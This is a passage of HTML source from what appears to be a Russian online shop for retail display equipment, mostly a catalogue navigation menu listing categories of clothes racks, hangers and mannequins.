Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
